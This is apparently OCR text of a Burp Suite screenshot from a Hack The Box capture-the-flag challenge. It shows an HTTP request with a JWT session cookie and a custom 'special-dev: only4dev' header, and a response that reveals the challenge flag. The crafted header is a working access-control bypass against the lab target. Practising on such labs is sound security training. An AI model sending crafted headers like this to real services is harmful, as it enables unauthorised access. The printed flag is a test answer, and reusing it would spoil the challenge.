 Request
Pretty Raw Hex
\n
1 GET /home HTTP/1.1
2 Host: 94.237.57.59:54196
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://94.237.57.59:54196/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImciLCJleHAiOjE3MT
E1NDYxNDl9.ESbKHn1n9v_1-GGNheDSzOqQDbX_rocnIeM22P7itOk
10 special-dev: only4dev
11 Connection: close
12
Response
Pretty Raw Hex Render
\n
</p>
68 <p>
Balance: 0 HTB_Credits
</p>
69 <p>
Wallet Address: 0x2cc5aac4b8e78a8b0316f5b04c79ff8f
</p>
70
71
72 <p>
Flag: HTB{p4r4m3t3r_p0llut10n_4r3_1mp0rt4nt_p4tch_1t_B0NK!}
</p>
73
74
75
76 </div>
77 <div style="display: flex;justify-content: center; margin-top:
10px;">